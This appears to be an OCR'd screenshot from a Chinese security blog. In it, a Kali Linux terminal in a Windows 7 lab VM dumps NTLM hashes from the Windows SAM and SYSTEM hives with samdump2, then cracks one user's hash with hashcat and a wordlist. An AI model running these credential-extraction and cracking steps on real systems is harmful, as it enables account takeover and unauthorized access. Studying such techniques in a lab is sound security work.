 win7_X64 (initial) [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Terminal Thu 07:07 1
root@kali: /mnt/Windows/System32/config
File Edit View Search Terminal Help
[s]tatus [p]ause [r]esume [b]ypass [c]heckpoint [q]uit => [s]tatus [p]ause [r]esume [b]ypass [c]he
afc44ee7351d61d00698796da06b1ebf:toor
Session..........: hashcat
Status...........: Cracked
Hash.Type........: NTLM
Hash.Target......: afc44ee7351d61d00698796da06b1ebf
Time.Started.....: Thu Apr 19 07:06:28 2018 (0 secs)
Time.Estimated...: Thu Apr 19 07:06:28 2018 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/sqlmap.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.Dev.#1.....:  2044.1 kH/s (0.40ms)
Recovered........: 1/1 (100.00%) Digests, 1/1 (100.00%) Salts
Progress.........: 1286144/1406529 (91.44%)
Rejected.........: 0/1286144 (0.00%)
Restore.Point....: 1285120/1406529 (91.37%)
Candidates.#1....: tonnym -> topcat55
HWMon.Dev.#1.....: N/A
Started: Thu Apr 19 07:06:08 2018
Stopped: Thu Apr 19 07:06:30 2018
root@kali:/mnt/Windows/System32/config# samdump2 SYSTEM SAM
*disabled* Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
*disabled* Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
times0ng:1001:aad3b435b51404eeaad3b435b51404ee:afc44ee7351d61d00698796da06b1ebf:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:b57736c4d9db9fa9811b9bc00ab6f327:::
root@kali:/mnt/Windows/System32/config#
root@kali:/mnt/Windows/System32/config# hashcat -m 1000 afc44ee7351d61d00698796da06b1ebf /usr/shar
e/wordlists/sqlmap.txt --force
信安之路